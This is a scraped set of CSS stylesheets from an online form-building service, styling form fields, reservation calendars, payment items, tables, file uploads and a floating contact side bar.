.img-box{float:left;display:table-cell}#fields>li[typ=image] .img-box-warp.offset>.offset-warp{float:left;display:table-cell}#fields>li[typ=image] .swiper-slide img{width:100%;height:auto;position:absolute;top:50%;transform:translateY(-50%)}#fields>li[typ=image] .swiper-wrapper{overflow:visible}.swiper-container .swiper-button-hidden{opacity:0}#fields>li[typ=image] div.content .swiper-pagination{position:relative;margin:8px 0}#fields>li[typ=image] div.content .swiper-pagination .swiper-pagination-bullet{margin:0 4px}.globalnotice{position:fixed;z-index:999999;top:0;opacity:.2;right:50%;width:400px;margin-right:-200px;background:#e9f9ef;border:1px dashed #e9f9ef;box-sizing:border-box;border-radius:4px;padding:24px;text-align:center}.globalnotice.inmobile{width:100%;margin-right:-125px}.globalnotice .globalnoticeclose{position:absolute;right:5px;top:5px;color:#b3b8c1;text-decoration:none}.globalnotice p{line-height:1.6;word-break:break-all}.globalnotice.globalerr{border:1px solid #ffeded;background:#ffeded}.globalnotice.globalwarn{border:1px solid #fff9eb;background:#fff9eb}.goodsimgpreview{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(5,20,51,.6);z-index:10000;text-align:center}.goodsimgpreview:before{content:"";height:100%;display:inline-block;vertical-align:middle}.goodsimgpreview img{display:inline-block;vertical-align:middle;max-width:90%;max-height:90%}.gl-error-tips{position:absolute;line-height:32px;padding:0 24px;box-sizing:border-box;left:0;background:#ffeded;color:#ff4c4c;font-size:14px;width:100%;z-index:1}.gl-error-tips .gl-error-tips-icon-wrap{position:absolute}.gl-error-tips .gl-error-tips-icon{color:inherit}.error-tips-content .popContact{color:#2e73ff;text-decoration:none}.error-tips-content .popContact:hover{text-decoration:underline}.closecutdown{padding:6px 30px 6px 10px;text-align:center;font-size:14px;background:#fff4e9;position:relative}.closecutdown .ccdown-wrap{display:inline-block;text-align:left}.closecutdown .cutstr{color:#f88c2d;margin-left:10px}.closecutdown .clrcut{position:absolute;top:0;right:5px;text-decoration:none;color:#77777b;padding:0 5px;line-height:32px}.closecutdown .clrcut:hover{color:#4e4e4e}.closecutdown .hours,.closecutdown .minutes,.closecutdown .seconds{margin-left:5px}.jsfnamehspcqrb{position:absolute;z-index:10;text-align:center}.jsfnamehspcqrb img{width:128px;height:128px}.jsfnamehspcqrb .jsfnamehspcqr{border-radius:4px;box-shadow:0 0 5px rgba(0,0,0,0.2);background:#fff;display:inline-block;min-width:160px}.jsfnamehspcqrb .nameqrtxt{line-height:30px;margin-top:-12px}.handsignicon{margin-left:-28px}.handsingmask{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2;cursor:pointer}.toggle-full-screen{position:absolute;right:24px;top:0;z-index:1}.toggle-full-screen .iconfont{font-size:14px}.toggle-full-screen .subfsicon{display:inline-block;padding:10px 0 10px 10px;cursor:pointer}.toggle-full-screen .subfsicon.hide{display:none}.toggle-full-screen .subfsicon:hover{color:#6c9dff}li[typ='table'].subfullscreen{position:fixed;background-color:#fff;left:0;top:0;right:0;bottom:0;overflow:auto;z-index:988;margin:0;padding:20px}li[typ='table'].subfullscreen .toggle-full-screen{top:20px}.overh{overflow:hidden}.leftLabel .toggle-full-screen{display:none}.pastepanlemask{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(5,20,51,0.6);text-align:center;z-index:999;font-size:14px}.pastepanlemask:before{content:"";display:inline-block;height:100%;vertical-align:middle}.pastepanlemask .pastepanle{background:#fff;text-align:left;display:inline-block;vertical-align:middle;border-radius:4px;width:600px}.pastepanlemask .pastepanle-title{padding:0 24px;line-height:40px;border:1px solid #ddd;font-weight:600;border-radius:4px 4px 0 0}.pastepanlemask .pastepanle-wrap{padding:0 24px;position:relative}.pastepanlemask .pastepanle-detail{padding:12px 0 0}.pastepanlemask .pastepanle-info{margin-bottom:5px}.pastepanlemask .pastearea{box-sizing:border-box;width:100%;resize:vertical;min-height:250px;border-radius:4px;border:1px solid #b3b8c1;display:block;padding:10px;font-family:inherit}.pastepanlemask .pastepanle-actions{text-align:right;padding:0 0 24px 0}.pastepanlemask .panelbtn{display:inline-block;padding:0 24px;text-align:center;border:1px solid #b3b8c1;line-height:30px;color:#666;background:#fff;border-radius:0;cursor:pointer;text-decoration:none}.pastepanlemask .panelbtn.blue{color:#fff;background:#195fa7;border-color:#195fa7;margin-right:10px}.panelbtn.blue.disabled{background-color:#eee!important;color:#666!important;border-color:#ddd!important}.pastepanle-info-tip{color:#ff7172;padding-left:20px;position:relative;padding-bottom:5px}.pastepanle-info-tip:last-child{padding-bottom:0}.pastepanle-info-tip:before{content:attr(data-num);position:absolute;left:0;top:0}.pastepanlemask .pastepanle-txt{padding-top:12px}.pastepanlemask .errtips{color:#ff7172;height:24px;line-height:20px}.agrmtcontainer{font-size:14px}.agrmttitle{padding:30px;text-align:center;font-size:20px;font-weight:600}.agrmt-content-wrap{padding:0 20px;overflow-wrap:break-word}.agrmt-content-wrap ul,.agrmt-content-wrap ol{padding-left:20px;list-style-type:disc!important}.agrmt-content-wrap p{margin:5px 0}.agrmt-content{border:1px solid #ddd;padding:0 15px 15px;overflow:auto;background-color:#fff;box-sizing:border-box}.agrmt-btns{text-align:center;padding:30px 0 40px}.agrmt-btns .agrmtbtn{display:inline-block;line-height:32px;text-decoration:none;padding:0 5px;min-width:120px;border-radius:4px}.agrmt-btns .agrmtbtn:hover{opacity:.8}.agrmt-btns .agrmt-btn:not(:last-child){margin-bottom:12px}.agrmt-btns .agrmtbtn.agrmtcbtn{background-color:#051433;color:#fff}.agrmt-btns .agrmtbtn.agrmtcbtn.disabled{background-color:#e5e7ea!important;color:#828999!important}.agrmt-btns .agrmtbtn.agrmtclbtn{background-color:#e5e7ea;color:#828999}.afteragrmt-wrap{background-color:#f2f3f4}.afteragrmt{width:640px;margin:20px auto;text-align:center;font-size:14px}.afteragrmt .afteragrmt-panel{background-color:#fff;border-radius:4px;padding:40px 20px 40px}.afteragrmt .afteragrmt-icon .iconfont{font-size:70px;color:#fad337}.afteragrmt .afteragrmt-info{line-height:30px}.afteragrmt .afteragrmt-detail{color:#828999;line-height:30px}.coverboxbg{position:fixed;top:0;bottom:0;left:0;right:0;display:inline-block;text-align:center;z-index:1000}.coverboxbg:before{content:'';display:inline-block;height:100%;width:1px;margin-left:-1px;vertical-align:middle}.posterWrap{height:667px;border-radius:0;background-size:100% 100%;background-repeat:no-repeat;position:relative;text-align:left}.posterWrap div{box-sizing:border-box}.posterWrap .poster-item-block{position:absolute;overflow:hidden;word-break:break-all}.posterWrap .btn-block{font-size:16px;border-radius:4px;cursor:pointer;display:flex}.posterWrap .btn-block .coverbtn{margin:auto}.rvcontent.dateprior .reservation-item{padding:0}.rvcontent.dateprior .reservation-content{padding:0;border-top:0}.rvcontent.dateprior .reservation-item .reservation-choice{border:0}.rvcontent.dateprior .reservation-val{padding:10px}.reservation-item{border:1px solid #ddd;border-radius:4px;padding:10px 10px 0 10px;margin-bottom:10px;background-color:#fff}.reservation-item:last-child{margin-bottom:0}.reservation-item .reservation-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:10px 0 20px}.reservation-item .reservation-btn{padding-left:20px;white-space:nowrap}.reservation-item .rvbtn{display:inline-block;padding:0 12px;line-height:26px;border:1px solid #2e73ff;border-radius:14px;color:#2e73ff;text-decoration:none}.reservation-item .rvbtn span{color:inherit}.reservation-item .rvbtn:not(.disabled):hover,.reservation-item .rvbtn:not(.disabled):active{opacity:.8}.reservation-item .rvbtn.hide{display:none}.reservation-item .rvbtn.haselect{color:#fff;background:#2e73ff}.reservation-item .rvbtn.disabled{background-color:#eee!important;color:#666!important;border-color:#ddd!important}.reservation-item .rvbtn .haschoose{display:none}.reservation-item .rvbtn.haselect .haschoose{display:inline}.reservation-item .rvbtn.haselect .nochoose{display:none}.reservation-item .rvbtn .rvbtntxt{margin-right:5px}.reservation-item .reservation-info-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex:1;align-items:center}.reservation-item .reservation-imgs img{width:80px;height:80px;margin-right:10px;object-fit:cover;object-position:center;vertical-align:top}.reservation-item .reservation-desc{color:#666;overflow-wrap:break-word;line-height:18px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:54px;cursor:pointer}.reservation-item .reservation-title{line-height:26px;overflow-wrap:break-word}.reservation-item .reservation-content{padding:20px 0 10px;border-top:1px dotted #ccc}.reservation-item .reservation-content.disabled{position:relative}.reservation-item .reservation-content.disabled:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:2;background:#fff;opacity:.3;cursor:not-allowed}.reservation-item .reservation-content.hascanceled:before{content:attr(data-cancel);position:absolute;right:0;top:0;height:40px;line-height:40px;padding:0 10px;z-index:2;background:#ccc}.reservation-item .reservation-choice{border:1px solid #ddd;border-radius:4px}.reservation-item .rv-date-wraps{position:relative}.reservation-item .rvcicon{position:absolute;top:0;z-index:1;padding:0 10px;color:#b3b8c1;line-height:40px;text-decoration:none}.reservation-item .rvcicon:hover,.reservation-item .rvcicon:active{opacity:.8}.reservation-item .rvcicon.rv-date-pre{left:0}.reservation-item .rvcicon.rv-date-next{right:0}.reservation-item .rv-date::after{content:"";display:table;clear:both}.reservation-item .rv-date-half{float:left;width:50%}.reservation-item .rv-date-label{text-align:center;background-color:#f2f3f4;line-height:40px}.reservation-item .rv-date-weekdays{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:2px 15px;font-weight:bold}.reservation-item .rv-weekday{width:calc(100%/7);text-align:center;padding:8px 0}.reservation-item .rv-date-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:5px 15px}.reservation-item .dateitem{width:calc(100%/7);box-sizing:border-box;text-align:center;cursor:pointer;color:#343331}.reservation-item .dateitem span{color:inherit}.reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#2f73ff}.reservation-item .dateitem .diwrap{padding:6px 0;margin:1px}.reservation-item .dateitem.active .diwrap{background:#2f73ff;color:#fff}.reservation-item .dateitem.rvdisabled{color:#ccc}.reservation-item .dateitem.rvdisabled.active{opacity:.5}.reservation-item .reservation-time{padding:20px 15px 10px}.reservation-item .reservation-time:empty{padding:0}.reservation-item .rv-time-item.active{border-color:#2f73ff}.reservation-item .rv-time-item.rvdisabled{border-color:#ccc;color:#ccc}.reservation-item .rv-time-item.rvdisabled.active{border-color:#2f73ff;color:inherit;opacity:.5}.reservation-item .rv-time-item{display:inline-block;padding:12px;border:1px solid #b3b8c1;border-radius:4px;margin:0 10px 10px 0;cursor:pointer}.reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#2f73ff}.reservation-item .rv-time-item .rv-time-remain{color:#828999;font-size:12px;margin-left:10px}.reservation-item .reservation-val{padding:10px 0 0}.reservation-item .rvval-title{padding:10px;background:#f2f3f4;border-radius:4px}.reservation-item .rvval-item{padding:10px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:30px;border-bottom:1px dotted #ccc;align-items:center}.reservation-item .rvval-item:last-child{border-bottom:0}.reservation-item .rvval-item .rvval-info,.reservation-item .rvval-item .rvval-val{width:50%}.reservation-item .rvval-item .rvval-info{text-indent:10px}.reservation-item .rvval-item .rvvalprice{color:#fa8c16;font-weight:bold}.reservation-item .rvval-item .rvval-val{text-align:right}.reservation-item .rvval-item .rvval-remain{display:inline-block;margin-right:10px;color:#828999}.reservation-item .rvval-item .rvval-remain.hide{display:none}.reservation-item .rvval-item .rvvalcapsule{display:inline-block;vertical-align:top}.reservation-item .rvcaps{display:inline-block;vertical-align:top}.reservation-item .rvcrease{display:inline-block;border:1px solid #b3b8c1;background:#f2f3f4;width:32px;box-sizing:border-box;text-align:center;text-decoration:none;color:#777;vertical-align:top}.reservation-item .rvdecrease{border-radius:4px 0 0 4px;border-right-width:0}.reservation-item .rvincrease{border-radius:0 4px 4px 0;border-left-width:0}.reservation-item input.number{width:32px;height:32px;border-radius:0;padding:0;border:1px solid #b3b8c1;box-sizing:border-box;text-align:center;vertical-align:top}.reservation-item .delrvval{text-decoration:none;color:#777;display:inline-block;padding:0 5px}.reservation-item .delrvval:hover,.reservation-item .delrvval:active{opacity:.8}.reservation-item .canclervtip{color:#ff2323}.reservation-time:empty+.reservation-projects{padding-top:20px}.reservation-projects{padding:0 15px 10px}.reservation-projects:empty{padding:0!important}.reservation-project{border:1px solid #b3b8c1;border-radius:4px;padding:10px;margin-bottom:10px;cursor:pointer;display:flex;align-items:center}.reservation-project .reservation-project-remian{color:#828999;padding:0 10px}.reservation-project.rvdisabled{border-color:#ccc;color:#ccc}.reservation-project.rvdisabled .reservation-desc{color:inherit}.reservation-project:not(.rvdisabled,.active):hover,.reservation-project.active{border-color:#2f73ff}.reservation-project.active.rvdisabled{border-color:#2f73ff;opacity:.5}.reservation-project:last-child{margin-bottom:0}.rvdescmask{position:fixed;z-index:10000;background:rgba(0,20,51,0.8);left:0;top:0;bottom:0;right:0;text-align:center}.rvdescmask.hide{display:none}.rvdescmask:before{content:"";height:100%;display:inline-block;vertical-align:middle}.rvdescmask .rvdesccontent.hide{display:none}.rvdescmask .rvdesccontent{width:600px;display:inline-block;vertical-align:middle;text-align:left;border-radius:4px;box-shadow:3px 5px 20px #333;background:#fff;min-height:200px;max-height:calc(100vh - 50px);overflow:auto;position:relative}.rvdescmask .rvdesccontent .rvdesctxt{padding:24px}.rvdescmask .rvdesccontent .rvcloseicon{position:absolute;padding:10px;right:0;top:0;text-decoration:none;color:#b3b8c1}.rvdescmask .rvdesccontent .rvcloseicon:hover{color:#828999}.rvdescmask .rvdtitle{font-weight:600;line-height:30px}.rvdescmask .rvddesc{font-size:14px}.rvdescmask.inMobile:before{content:none}.rvdescmask.inMobile .rvdesccontent{width:auto;position:absolute;left:0;bottom:0;right:0;border-radius:0}.rvdescmask.inMobile .rvdesccontent .rvdesctxt{padding:20px}.rvcart .content{width:100%;background-color:#fffbea;border-radius:4px;padding-top:2px}.rvcart .rvcart-title{font-weight:bold}.rvcart .rv-cart-row{border-bottom:1px solid #e5e7ea}.rvcart .rv-cart-row>div{display:inline-block;box-sizing:border-box;padding:16px 5px;vertical-align:top}.rvcart .rv-cart-row .rvname{width:30%}.rvcart .rv-cart-row .rvitemname{width:25%}.rvcart .rv-cart-row .rvprice,.rvcart .rv-cart-row .rvnum,.rvcart .rv-cart-row .rvcost{width:15%}.rvcart .rv-cart-row .rvprice.cgprice{width:25%}.rvcart .rv-cart-row .rvcost.cgcost{width:20%}.rvcart .rvsummary{padding:8px}.rvcart .rvsummary:after{content:'';display:table;clear:both}.rvcart .rvsummary .rvsummary-table{display:table;float:right}.rvcart .rvsummary-row{display:table-row}.rvcart .rvsummary-row.hide{display:none}.rvcart .rvsummary-row span{display:table-cell;padding:5px 0}.rvcart .rvamountlbl{font-weight:bold}.rvcart .rvamount{color:#fe0019;font-size:24px;font-weight:bold;letter-spacing:-1px}.allpaid-row{padding:8px;background-color:#fffbea;text-align:right}.allpaid-row .realpaid,.refundamt{color:#fe0019;font-size:24px;font-weight:bold}.allpaid-row .realpaidlbl{font-weight:600}.grand-warp{padding:8px;background-color:#fffbea;text-align:right}.grand-warp:after{content:"";display:table;clear:both}.grand-warp .grand-wrap-table{float:right;display:table}.grand-wrap-table .grand-wrap-tr{display:table-row}.grand-wrap-table .grand-wrap-tr.hide{display:none}.grand-wrap-table .grand-wrap-td{display:table-cell}.grand-wrap-table .grand-val{text-align:left}.grand-warp .grand-amt-lbl{font-weight:bold}.grand-warp .grand-amt{color:#fe0019;font-size:24px;font-weight:bold;letter-spacing:-1px}.cgcontent.disabled .charges-item{border-color:#e5e7ea!important;background:#f2f3f4!important;cursor:default}.cgcontent.disabled .charges-item .cgcheck{background:#ccc!important}.charges-item{padding:20px 32px 20px 10px;border:1px solid #ddd;background:#fff;border-radius:4px;margin-bottom:10px;position:relative;cursor:pointer}.charges-item:last-child{margin-bottom:0}.charges-item.cgchecked{border-color:#2e73ff}.charges-item .cgcheck-icon{position:absolute;width:16px;height:16px;top:50%;right:12px;margin-top:-8px}.charges-item .ncgcheck{width:100%;height:100%;border:1px solid #ddd;box-sizing:border-box;border-radius:50%}.charges-item .cgcheck{display:none;width:100%;height:100%;border-radius:50%;box-sizing:border-box;background:#2e73ff;position:relative}.charges-item .cgcheck:before{content:"";position:absolute;top:2px;left:5px;width:4px;height:8px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border:2px solid #fff;border-top:0;border-left:0}.charges-item.cgchecked .cgcheck{display:block}.charges-item.cgchecked .ncgcheck{display:none}.charges-item .charges-item-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center}.charges-item .charges-item-info{-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;overflow-wrap:break-word}.charges-item .charges-item-img{width:70px;height:70px;padding:0 10px 0 0;box-sizing:content-box}.charges-item .chargesimg{width:100%;height:100%;object-fit:cover;object-position:center;vertical-align:top}.charges-item .charges-item-val{line-height:30px}.charges-item .charges-item-des{color:#666;line-height:18px;overflow-wrap:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:36px;width:fit-content}.charges-item .charges-item-prc{white-space:nowrap;padding:0 10px 0 20px;width:90px}.charges-item .charges-item-prc .charges-amt{font-size:20px;color:#ff4c4c;font-weight:bold}.navmap-content{border:1px solid #ddd;background:#fff;border-radius:4px}.navmap-content .navmap-pos:not(:empty){padding:10px}.navmap-content .navmap-wrap{position:relative;cursor:pointer}.navmap-content .navmap-wrap:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0}.navmap-content .navmap{height:250px;width:100%}li[lmtzerohd='1'] .zeroleft{display:none}

--- FILE ---
content_type: text/css
request_url: https://jsformthemes.biaodan.info/css/table.css?v=20251225182707
body_size: 2196
content:
.icononly-add,.icononly-del{margin:0 0 0 3px;cursor:pointer}.icononly-del img{margin-top:11px}.match-panel{min-height:400px}.mat-rels-btn{color:inherit;padding:10px 0 10px;text-decoration:none;display:inline-block}.mat-rels-btn.hide{display:none}.ul-filter li{width:100%;margin-bottom:8px;position:relative}.ul-filter li:last-child{margin:0}.ul-filter li label{display:inline-block;width:35%;padding-right:1%}.ul-filter input.filter-input{height:32px}.ul-filter .filter-input{width:100%;box-sizing:border-box}.match-panel .btn{position:relative;display:inline-block;padding:0 24px;text-align:center;border:1px solid #b3b8c1;line-height:30px;color:#828999;background:#fff;border-radius:4px;margin:0 4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.match-panel .btn.blue{color:#fff;background:#2e73ff;border-color:#2e73ff}.match-panel .tabs{padding:0 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #e5e7ea;background-color:#fff;margin-bottom:24px;cursor:pointer}.match-panel .tab{display:inline-block;line-height:32px;height:32px;width:90px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#051433;cursor:pointer;font-weight:600;position:relative;top:1px}.match-panel .tab.active{color:#2e73ff;border-bottom:1px solid #2e73ff}.match-panel .grid td{border:1px solid #eee}#fields .tbl table{background:#fff;table-layout:fixed}#fields .tbl tr th,#fields .tbl tr td{border:1px solid #ddd;text-align:left;height:32px;line-height:32px;box-sizing:border-box;padding:4px;vertical-align:top}#fields .tbl tr th .desc,#fields .tbl tr td .desc{text-align:center;float:none;width:auto;margin:0}#fields .tbl tr th{border-right:1px solid #ddd}#fields .tbl tfoot td{height:30px}#fields .tbl td>span{text-align:left}#fields .tbl td>span.fixed-lbl-box{text-align:center;white-space:nowrap;width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden}#fields .tbl td>span.fixed-lbl-box:empty{display:none}#fields .tbl tfoot td .summary-view{display:inline}.tbl td[typ=radio] .item-text,.tbl td[typ=checkbox] .item-text{padding:0 24px;margin-left:2px;border-radius:15px}.tbl td[typ=radio] input+label,.tbl td[typ=checkbox] input+label{display:inline-block;vertical-align:middle}.tbl .sub-input,.tbl .upload-container{width:100%}.tbl td[typ='dropdown'] .treeselect-warp{width:100%}.tbl .time-wrap,.tbl .dropdowns-wrap{display:block;width:100%}.tablecont{box-shadow:1px 0 0 0 #ededed,-1px 0 0 0 #ededed;overflow:auto!important;overflow-y:hidden!important}.tablecont::-webkit-scrollbar{height:12px;width:12px;background-color:#f2f3f4}.tablecont::-webkit-scrollbar-track{border-radius:6px;background-color:#f2f3f4}.tablecont::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(0,0,0,0.1)}.tablecont::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.2)}.tablecont::-webkit-scrollbar-thumb:active{background-color:rgba(0,0,0,0.2)}.tbl{min-width:100%;background-color:#fff;margin-left:0!important}.tbl .desc{font-size:14px;color:#666;font-weight:600;line-height:20px;padding:6px 0}.tbl-item{width:208px;margin-right:1px;list-style:none}.tbl-item a{text-decoration:none!important}.tbl-item a.hover{text-decoration:underline}.tbl table .content{overflow:unset}.tbl table thead tr{background-color:#f2f3f4}.tbl table td{border:0}.tbl table th{border:0}.tbl table td[typ='date'] .date-wrap{width:100%}.tbl input[type=text][name][readonly]:focus,.tbl input[type=text][name][disabled]:focus,.tbl input[readonly].number-fake-input:focus,.tbl input[readonly].date-input:focus{border-color:#ddd}.tbl input[type=text][name]:focus,.tbl select[name]:focus{border-color:#343331}.rowAdd,.mindpaste{display:inline-block;padding:10px 20px 10px 0}.rowAdd.hide{display:none}.rowAdd a,.rowPre a,.rowLst a,.tbl a,.mindpaste a{text-decoration:none;cursor:pointer;color:#333}.tbl a.icononly-del{margin:0 10px;display:inline-block}.rowAdd a.disabled,.rowPre a.disabled,.rowLst a.disabled,.tbl a.disabled,.mindpaste a.disabled{cursor:default;opacity:.5}.rowAdd.disabled,.mindpaste.disabled,.mat-rels-btn.disabled{opacity:.5}.rowAdd.disabled,.rowAdd.disabled a{cursor:default;color:#828999}.tbl .addressspan+.addressspan{margin-left:10px}.tbl .subfour{width:calc((100% - 30px)/4)}.tbl .subthree{width:calc((100% - 20px)/3)}.tbl .subtwo{width:calc((100% - 10px)/2)}.tbl .addressspan.subone{width:100%;margin-left:0}.tbl .sub-tab-value{width:100%;height:34px;border:1px solid #ddd;box-sizing:border-box;text-align:left;padding:0 8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tbl .sub-tab-value.disabled{background-color:#f2f3f4;color:#828999;border-color:#e5e7ea}.tbl .sub-tab-value.active{border-color:#343331}.tbl .sub-tab-warp{position:absolute;box-shadow:0 0 4px 0 rgba(5,20,51,0.1);background-color:#fff;z-index:998;padding:8px;box-sizing:border-box;overflow:auto;max-height:200px}.tbl .sub-tab-warp::-webkit-scrollbar{height:8px;width:8px;background-color:transparent}.tbl .sub-tab-warp::-webkit-scrollbar-track{background-color:#f2f3f4;border-radius:4px}.tbl .sub-tab-warp::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(0,0,0,0.1)}.tbl .sub-tab-warp::-webkit-scrollbar-thumb:hover,.tbl .sub-tab-warp::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,0.2)}.tbl .sub-tab-warp .check-item{text-align:left;display:block}.tbl .fldlabeltxt{box-sizing:border-box;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tbl .upload-container{position:relative;float:none;overflow:hidden;width:100%;height:34px}.tbl .upload-container .selectfiles{background:0;width:100%;height:34px;border:0}.tbl .upload-container .fileup-icon{padding:0 0 0 8px}.tbl .upload-container .fileup-icon span{display:inline;font-size:12px;vertical-align:top;word-break:break-all}.tbl .upload-container .fileup-icon .up-tip{padding:0 0 0 4px}.tbl .upload-container .selectfiles.disabled,.tbl .upload-container .selectfiles:hover{background:0}.tbl .upload-container.disabled:before{background-color:#e5e7ea}.tbl .upload-container.disabled:before{cursor:default}.tbl .upload-container:hover:before{border-color:#828999}.tbl .upload-container.disabled:hover:before{background-color:#e5e7ea;border:1px solid #b3b8c1;color:#051433}.tbl .content .ossfile li{width:100%;height:34px;margin:8px 0 0;float:none;text-align:left}.tbl .content .ossfile.emtop li:first-child{margin:0}.tbl .content .ossfile .fileOverflow{width:32px;height:32px;display:inline-block;text-align:center;vertical-align:top}.tbl .content .ossfile li .filename-view.show{overflow:hidden;white-space:nowrap;word-break:break-all;margin:0;display:inline-block;width:calc(100% - 36px);text-overflow:ellipsis;padding-left:4px;box-sizing:border-box}.tbl .content .ossfile li:hover .filename-view.show{width:calc(100% - 80px)}.tbl .content .ossfile li .filename-input.show{display:inline-block;width:calc(100% - 80px);margin-left:8px;margin-top:0;height:30px;vertical-align:top;box-sizing:border-box;line-height:30px;padding:0 4px}.tbl .content .ossfile li .deleteIcon,.tbl .content .ossfile li .edit-filename{position:absolute;width:16px;cursor:pointer;text-align:center;line-height:30px;font-size:14px;background:0;top:0;text-decoration:none;display:none}.tbl .content .ossfile li:hover .deleteIcon,.tbl .content .ossfile li:hover .edit-filename{display:block}.tbl .content .ossfile li .deleteIcon.hide,.tbl .content .ossfile li .edit-filename.hide{display:none}.tbl .content .ossfile li .deleteIcon{right:24px}.tbl .content .ossfile li .edit-filename{right:3px}.tbl .content .ossfile .fileOverflow.default .iconfont{font-size:16px;line-height:30px}.view-img-box{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(5,20,51,0.8);z-index:99999;text-align:center}.view-img-box:before{content:"";display:inline-block;height:100%;vertical-align:middle}.view-img-box .file-up-big-img{max-width:calc(100vw - 130px);max-height:calc(100vh - 70px);vertical-align:middle}.tbl.showrownum thead tr:before{content:'\2000';display:table-cell;text-align:center;line-height:34px;padding:4px;width:40px;border:1px solid #ddd}.tbl.showrownum tbody{counter-reset:xh 0}.tbl.showrownum tbody tr:before{counter-increment:xh 1;content:counter(xh);display:table-cell;line-height:34px;padding:4px;text-align:center;width:40px;border:1px solid #ddd}.tbl.showrownum tfoot tr:before{content:"\2000";display:table-cell;line-height:34px;padding:4px;text-align:center;width:40px;border:1px solid #ddd}

--- FILE ---
content_type: text/css
request_url: https://jsformthemes.biaodan.info/css/csmbtn.css?v=20251225182707
body_size: 5291
content:
.jsformCsmBtn{position:fixed;z-index:8000;cursor:pointer;right:10px;font-size:13px;text-align:center;box-sizing:border-box;border:1px solid}.jsformCsmBtn .iconfont{font-size:16px;color:inherit}.jsformCsmBtn.ptop{top:20px;bottom:auto}.jsformCsmBtn.pbottom{bottom:90px;top:auto}.jsformCsmBtn.rectangle.pmiddle{top:calc(50% - 70px);bottom:auto}.jsformCsmBtn.square.pmiddle{top:calc(50% - 32px);bottom:auto}.jsformCsmBtn.rectangle{width:32px;height:140px;border-radius:16px;padding:16px 0}.jsformCsmBtn.rectangle .txt-span{display:block;line-height:22px}.jsformCsmBtn.rectangle .icon-wrap{margin-bottom:6px}.jsformCsmBtn.square{width:64px;height:64px;border-radius:5px;padding-top:2px}.jsformCsmBtn.square .icon-wrap{line-height:30px}.jsformCsmBtn.darkblue{border-color:#5b99fd;background:#5b99fd;color:#fff}.jsformCsmBtn.darkblue:hover{border-color:#84b3fd;background:#84b3fd;color:#fff}.jsformCsmBtn.darkblue:active{border-color:#5b99fd;background:#5b99fd;color:#fff}.jsformCsmBtn.lightblue{border-color:#5b99fd;color:#5b99fd;background:#eaf2ff}.jsformCsmBtn.lightblue:hover{color:#bcd3ff;border-color:#bcd3ff}.jsformCsmBtn.lightblue:active{color:#5b99fd;border-color:#5b99fd}.action-side-bar{position:fixed;right:10px;bottom:120px;width:70px;background:#3772fb;z-index:1111}.action-side-bar .side-bar-item-pop{display:none}.action-side-bar .side-bar-item{cursor:pointer;position:relative}.action-side-bar .side-bar-item:not(:last-child){padding-top:5px}.action-side-bar .side-bar-item:nth-child(4){display:none}.action-side-bar .side-bar-item:hover{background-color:#0050ff}.action-side-bar .side-bar-item:hover .side-bar-item-pop{display:block}.action-side-bar .side-bar-item-inner{color:#fff;text-align:center}.action-side-bar .side-bar-item-img{height:42px}.action-side-bar .side-bar-item-img.online{background:url("[data-uri]") center no-repeat}.action-side-bar .side-bar-item-img.onphone{background:url("[data-uri]") center no-repeat}.action-side-bar .side-bar-item-img.onweixin{background:url("[data-uri]") center no-repeat}.action-side-bar .side-bar-item-img.onbusiness{background:url("[data-uri]") center no-repeat}.action-side-bar .side-bar-item-icon{padding:10px 0 5px}.action-side-bar .side-bar-item-txt{padding:2px 0 12px}.action-side-bar .side-bar-item-icon .iconfont{font-size:25px}.action-side-bar .side-bar-item-pop{position:absolute;right:70px;bottom:0;width:188px;padding-right:20px}.action-side-bar .wx-pop .pop-qrcode{margin-top:10px}.action-side-bar .side-bar-item-pop-content{background:#fff;padding:20px;border-radius:4px;box-shadow:0 0 14px 0 rgba(16,72,253,0.2)}.action-side-bar .side-bar-item-pop img{width:100%}.action-side-bar .side-bar-item-pop-content:after{content:"";position:absolute;border:10px solid;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:#fff;right:0;bottom:10px}.action-side-bar .pop-title{text-align:center}.action-side-bar .phone-pop .pop-title{text-align:left}.action-side-bar .phone-pop .phone-pop-num{color:#1150fd;font-size:16px;font-weight:600;white-space:nowrap}.action-side-bar .side-bar-item.backtotop .side-bar-item-icon{padding:10px 0 15px}

--- FILE ---
content_type: text/css
request_url: https://jsformthemes.biaodan.info/css/exformviewwebtheme.css?v=20251225182707
body_size: 4137
content:
